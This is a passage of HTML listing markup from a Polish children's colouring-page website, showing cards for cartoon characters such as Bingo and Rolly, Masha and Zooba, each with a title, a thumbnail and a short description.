            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kot-z-unikitty/"  rel="bookmark" title="Kot z Unikitty">Kot z Unikitty</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kot-z-unikitty/"  rel="bookmark" class="td-image-wrap " title="Kot z Unikitty" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Kot-z-Unikitty-324x235.jpg"   alt="Kolorowanka Kot z Unikitty" title="Kot z Unikitty" /></a></div>                            </div>

            <div class="td-excerpt">
                Księżniczka Kici Rożek jest główną bohaterką bajki Unikitty. Królewska władczyni fantastycznego królestwa, Kicia Rożek mieszka w zamku i przeżywa przygody z młodszym bratem Puppycornem...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zooba-dla-dzieci/"  rel="bookmark" title="Zooba dla dzieci">Zooba dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zooba-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Zooba dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Zooba-dla-dzieci-324x235.jpg"   alt="Kolorowanka Zooba dla dzieci do druku" title="Zooba dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Jack lubi myśleć, że jest Wielkim Złym Wilkiem, ale tak naprawdę to Papa Bear. Jest trochę starszy w psich latach niż reszta zwierząt i trochę...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zooba-pepper-zyrafa/"  rel="bookmark" title="Zooba Pepper Żyrafa">Zooba Pepper Żyrafa</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zooba-pepper-zyrafa/"  rel="bookmark" class="td-image-wrap " title="Zooba Pepper Żyrafa" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Zooba-Pepper-zyrafa-324x235.jpg"   alt="Kolorowanka Zooba Pepper żyrafa" title="Zooba Pepper Żyrafa" /></a></div>                            </div>

            <div class="td-excerpt">
                Pepper to jedna z głównych postaci występujących w Zooba: Battle Royale -mała pomarańczowa żyrafa z dużymi oczami, która chodzi na dwóch nogach. Żyrafa o...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/krolik-zooba-skippy/"  rel="bookmark" title="Królik Zooba Skippy">Królik Zooba Skippy</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/krolik-zooba-skippy/"  rel="bookmark" class="td-image-wrap " title="Królik Zooba Skippy" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Krolik-Zooba-Skippy-324x235.jpg"   alt="Kolorowanka Królik Zooba Skippy" title="Królik Zooba Skippy" /></a></div>                            </div>

            <div class="td-excerpt">
                Skippy to jedno z najbardziej zwinnych zwierząt w grze. Niewątpliwie zasługuje na swoje imię, Zwinny akrobata, mający zdolność automatycznego przeskakiwania przeszkód. Posiada też bardzo rzadką...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/postacie-z-przyjaciele-z-podworka/"  rel="bookmark" title="Postacie z Przyjaciele z podwórka">Postacie z Przyjaciele z podwórka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/postacie-z-przyjaciele-z-podworka/"  rel="bookmark" class="td-image-wrap " title="Postacie z Przyjaciele z podwórka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Postacie-z-Przyjaciele-z-podworka-324x235.jpg"   alt="Kolorowanka Postacie z Przyjaciele z podwórka" title="Postacie z Przyjaciele z podwórka" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy Pabla, Tyronea, Unique, Austina i Tashe. Są to bohaterowie bajki Przyjaciele z podwórka, którzy dziś są do Waszej dyspozycji. Może zabawić...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/masha-i-jez/"  rel="bookmark" title="Masha i jeż">Masha i jeż</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/masha-i-jez/"  rel="bookmark" class="td-image-wrap " title="Masha i jeż" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Masha-i-jez-324x235.jpg"   alt="Kolorowanka Masha i jeż" title="Masha i jeż" /></a></div>                            </div>

            <div class="td-excerpt">
                Masza jest wielką fanką przyrody. Prawie każdą wolną chwilę spędza na łąkach lub lasach. Dzisiaj wybrała się na spacer nie opodal skraju lasu, gdzie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/masha-i-wilki/"  rel="bookmark" title="Masha i Wilki">Masha i Wilki</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/masha-i-wilki/"  rel="bookmark" class="td-image-wrap " title="Masha i Wilki" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Masha-i-wilki-324x235.jpg"   alt="Kolorowanka Masha i wilki" title="Masha i Wilki" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzicie spacerującą Maszę po lesie w towarzystwie dwóch wilków, które pilnują ją jak oka w głowie. Las czasami może być niebezpieczny, ale...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/nyao-z-pororo-the-little-penguin/"  rel="bookmark" title="Nyao z Pororo the Little Penguin">Nyao z Pororo the Little Penguin</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/nyao-z-pororo-the-little-penguin/"  rel="bookmark" class="td-image-wrap " title="Nyao z Pororo the Little Penguin" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Nyao-z-Pororo-the-Little-Penguin-324x235.png"   alt="Kolorowanka Nyao z Pororo the Little Penguin" title="Nyao z Pororo the Little Penguin" /></a></div>                            </div>

            <div class="td-excerpt">
                Nyao to przebiegły kotek z bajki Mały Pingwinek Popolo. Jest rudo-brązowy i nosi na głowie czerwoną czapeczkę. Potrafi chodzić na dwóch łapach, brakuje mu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/tygrys-z-neopets/"  rel="bookmark" title="Tygrys z Neopets">Tygrys z Neopets</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/tygrys-z-neopets/"  rel="bookmark" class="td-image-wrap " title="Tygrys z Neopets" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Tygrys-z-Neopets-324x235.jpg"   alt="Kolorowanka Tygrys z Neopets" title="Tygrys z Neopets" /></a></div>                            </div>

            <div class="td-excerpt">
                Tygrysy potrafią bardzo cicho się skradać. Nawet na obrazku widać, że chowa się w krzakach i cicho przechodzi do jakiegoś innego zwierzątka.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/nature-cat-dla-dzieci/"  rel="bookmark" title="Nature Cat dla dzieci">Nature Cat dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/nature-cat-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Nature Cat dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Nature-Cat-dla-dzieci-324x235.jpg"   alt="Kolorowanka Nature Cat dla dzieci do druku" title="Nature Cat dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Kot ze zdjęcia ma super strój, chyba przebrał się za Robin Hooda. Nosił zieloną czapkę z czerwonym piórem, zieloną koszulkę z brązowym pasem i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/daisy-z-nature-cat/"  rel="bookmark" title="Daisy z Nature Cat">Daisy z Nature Cat</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/daisy-z-nature-cat/"  rel="bookmark" class="td-image-wrap " title="Daisy z Nature Cat" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Daisy-z-Nature-Cat-324x235.jpg"   alt="Kolorowanka Daisy z Nature Cat" title="Daisy z Nature Cat" /></a></div>                            </div>

            <div class="td-excerpt">
                Daisy to bardzo wesoły zając. Za pomocą swojej wyobraźni możesz przenieść Daisy gdziekolwiek tylko chcesz. Chryć kredki do ręki i do dzieła.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/lis-flynne-z-puffin/"  rel="bookmark" title="Lis Flynne z Puffin">Lis Flynne z Puffin</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/lis-flynne-z-puffin/"  rel="bookmark" class="td-image-wrap " title="Lis Flynne z Puffin" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Lis-Flynne-z-Puffin-324x235.jpg"   alt="Kolorowanka Lis Flynne z Puffin" title="Lis Flynne z Puffin" /></a></div>                            </div>

            <div class="td-excerpt">
                Flynne to lis, który nie lubi być niepokojonym, ale od czasu do czasu pokazuje, że ma opiekuńcze serce. Przyjaźni się z Babą i Ooną....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/minnie-i-delfiny/"  rel="bookmark" title="Minnie i delfiny">Minnie i delfiny</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/minnie-i-delfiny/"  rel="bookmark" class="td-image-wrap " title="Minnie i delfiny" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Minnie-i-delfiny-324x235.jpg"   alt="Kolorowanka Minnie i delfiny do druku" title="Minnie i delfiny" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku została narysowana Myszka Minnie płynąca na desce oraz delfin. Obydwoje są uśmiechnięci i zadowoleni. Spotkanie z nimi to będzie czysta przyjemność. Pomaluj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/pieski-z-bajki-puppy-dog-pals/"  rel="bookmark" title="Pieski z bajki Puppy Dog Pals">Pieski z bajki Puppy Dog Pals</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/pieski-z-bajki-puppy-dog-pals/"  rel="bookmark" class="td-image-wrap " title="Pieski z bajki Puppy Dog Pals" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Pieski-z-bajki-Puppy-Dog-Pals-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Pieski-z-bajki-Puppy-Dog-Pals-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Pieski-z-bajki-Puppy-Dog-Pals-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kolorowanka Pieski z bajki Puppy Dog Pals" title="Pieski z bajki Puppy Dog Pals" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy Bingo i Rolly&#039;ego w śmiesznym przebraniach. Rolly ma na sobie śmieszne duże okulary, a Bingo rękawki do pływania i chwytak. Jak...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/bingo-i-rolly-psy/"  rel="bookmark" title="Bingo i Rolly psy">Bingo i Rolly psy</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/bingo-i-rolly-psy/"  rel="bookmark" class="td-image-wrap " title="Bingo i Rolly psy" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Bingo-i-Rolly-psy-324x235.jpg"   alt="Kolorowanka Bingo i Rolly psy" title="Bingo i Rolly psy" /></a></div>                            </div>

            <div class="td-excerpt">
                Bingo i Rolly to wesołe pieski, które razem świetnie spędzają czas i tworzą świetny duet. To bracia, którzy zawsze mogą na siebie liczyć i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/przyjaciele-puppy-dog-pals/"  rel="bookmark" title="Przyjaciele Puppy Dog Pals">Przyjaciele Puppy Dog Pals</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/przyjaciele-puppy-dog-pals/"  rel="bookmark" class="td-image-wrap " title="Przyjaciele Puppy Dog Pals" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Przyjaciele-Puppy-Dog-Pals-324x235.jpg"   alt="Kolorowanka Przyjaciele Puppy Dog Pals" title="Przyjaciele Puppy Dog Pals" /></a></div>                            </div>

            <div class="td-excerpt">
                Bingo i Rolly poza tym, że są braćmi są również najlepszymi przyjaciółmi. Rolly jest kochającym zabawę, uroczym szczeniakiem. Ciągle żartuje i wykorzystuje najlepsze chwile,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/pies-bingo-dla-dzieci/"  rel="bookmark" title="Pies Bingo dla dzieci">Pies Bingo dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/pies-bingo-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Pies Bingo dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Pies-Bingo-dla-dzieci-324x235.jpg"   alt="Kolorowanka Pies Bingo dla dzieci do druku" title="Pies Bingo dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Bingo to jeden z głównych bohaterów bajki Bingo i Rolly w akcji. Ma młodszego brata mopsa Rolly&#039;ego. Jest bardzo szczęśliwym pieskiem i lubi wychodzić...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kotek-hissy/"  rel="bookmark" title="Kotek Hissy">Kotek Hissy</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kotek-hissy/"  rel="bookmark" class="td-image-wrap " title="Kotek Hissy" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Kotek-Hissy-324x235.jpg"   alt="Kolorowanka Kotek Hissy do druku" title="Kotek Hissy" /></a></div>                            </div>

            <div class="td-excerpt">
                Hissy to fioletowy pręgowany kot, który troszczy się o Bingo i Rolly jak starsza siostra. W niektórych odcinkach kończy wraz z Bingo i Rolly w...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/bingo-i-rolly-w-akcji-dla-dzieci/"  rel="bookmark" title="Bingo i Rolly w akcji dla dzieci">Bingo i Rolly w akcji dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/bingo-i-rolly-w-akcji-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Bingo i Rolly w akcji dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Bingo-i-Rolly-w-akcji-dla-dzieci-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Bingo-i-Rolly-w-akcji-dla-dzieci-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Bingo-i-Rolly-w-akcji-dla-dzieci-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kolorowanka Bingo i Rolly w akcji dla dzieci" title="Bingo i Rolly w akcji dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Bingo i Rolly to dwaj bracia mopsy, którzy są jeszcze szczeniakami. Bawią się podróżując po swojej okolicy i po całym świecie, gdy ich właściciel...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/pies-atticus-dla-dzieci/"  rel="bookmark" title="Pies Atticus dla dzieci">Pies Atticus dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/pies-atticus-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="Pies Atticus dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Pies-Atticus-dla-dzieci-324x235.jpg"   alt="Kolorowanka Pies Atticus dla dzieci do druku" title="Pies Atticus dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                A cóż to za ciekawe stworzenie? To piesek Atticus. Jego głównym zadaniem jest pomoc każdemu, kto tego potrzebuje. Jest miły, jednak trochę zapominalski. Mimo,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kot-z-bajki-infinity-train/"  rel="bookmark" title="Kot z bajki Infinity Train">Kot z bajki Infinity Train</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kot-z-bajki-infinity-train/"  rel="bookmark" class="td-image-wrap " title="Kot z bajki Infinity Train" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Kot-z-bajki-Infinity-Train-324x235.jpg"   alt="Kolorowanka Kot z bajki Infinity Train do druku" title="Kot z bajki Infinity Train" /></a></div>                            </div>

            <div class="td-excerpt">
                A co to za dostojne zwierzę? To kotek z bajki. Na obrazku widać, że jest bardzo elegancko ubrany. Pewnie się gdzieś wybiera. Chciałbyś dotrzymać...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/monty-kazoops-i-swinka-jimmy-jones/"  rel="bookmark" title="Monty Kazoops i świnka Jimmy Jones">Monty Kazoops i świnka Jimmy Jones</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/monty-kazoops-i-swinka-jimmy-jones/"  rel="bookmark" class="td-image-wrap " title="Monty Kazoops i świnka Jimmy Jones" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Monty-Kazoops-i-swinka-Jimmy-Jones-324x235.jpg"   alt="Kolorowanka Monty Kazoops i świnka Jimmy Jones do druku" title="Monty Kazoops i świnka Jimmy Jones" /></a></div>                            </div>

            <div class="td-excerpt">
                Chłopiec i świnka to najlepsi przyjaciele. Są bardzo ciekawi świata i razem stawiają mu czoła. Dzięki nim i dorośli mogą inaczej spojrzeń na świat....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/chomik-fur-blur/"  rel="bookmark" title="Chomik Fur Blur">Chomik Fur Blur</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/chomik-fur-blur/"  rel="bookmark" class="td-image-wrap " title="Chomik Fur Blur" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Chomik-Fur-Blur-324x235.jpg"   alt="Kolorowanka Chomik Fur Blur do druku" title="Chomik Fur Blur" /></a></div>                            </div>

            <div class="td-excerpt">
                Chomiki to urocze zwierzątka. Ten pokazany na obrazku jest bardzo radosny. Widać, że nie lubi nudy. Masz może chwilkę czasu, aby go pomalować? Nie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zabawa-fingerlings/"  rel="bookmark" title="Zabawa Fingerlings">Zabawa Fingerlings</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zabawa-fingerlings/"  rel="bookmark" class="td-image-wrap " title="Zabawa Fingerlings" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Zabawa-Fingerlings-324x235.jpg"   alt="Kolorowanka Zabawa Fingerlings do druku" title="Zabawa Fingerlings" /></a></div>                            </div>

            <div class="td-excerpt">
                Małpy to urocze zwierzęta. Przede wszystkim uwielbiają towarzystwo i wspólną zabawę. Małpka pokazana rysunku jest bardzo wesoła i energiczna. Ona chyba gra na jakimś...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/malpka-bella-fingerlings/"  rel="bookmark" title="Małpka Bella Fingerlings">Małpka Bella Fingerlings</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/malpka-bella-fingerlings/"  rel="bookmark" class="td-image-wrap " title="Małpka Bella Fingerlings" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Malpka-Bella-Fingerlings-324x235.jpg"   alt="Kolorowanka Małpka Bella Fingerlings do druku" title="Małpka Bella Fingerlings" /></a></div>                            </div>

            <div class="td-excerpt">
                Na rysunku została przedstawiona urocza małpka Bella. Z nią nie można się nudzić! Wspólna zabawa nie ma końca! Ciekawe, z kim małpka się dzisiaj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wilk-z-bajki-czerwony-kapturek/"  rel="bookmark" title="Wilk z bajki Czerwony Kapturek">Wilk z bajki Czerwony Kapturek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wilk-z-bajki-czerwony-kapturek/"  rel="bookmark" class="td-image-wrap " title="Wilk z bajki Czerwony Kapturek" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/06/Kolorowanka-Wilk-z-bajki-Czerwony-Kapturek-324x235.jpg"   alt="Kolorowanka Wilk z bajki Czerwony Kapturek" title="Wilk z bajki Czerwony Kapturek" /></a></div>                            </div>

            <div class="td-excerpt">
                Wilk z bajki o Czerwonym Kapturku jest przestrogą, aby nie rozmawiać z nieznajomymi, ponieważ mogą wykorzystać to przeciwko nam. Tak jak zrobił to Wilk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kot-angora-z-bajki/"  rel="bookmark" title="Kot Angora z bajki">Kot Angora z bajki</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
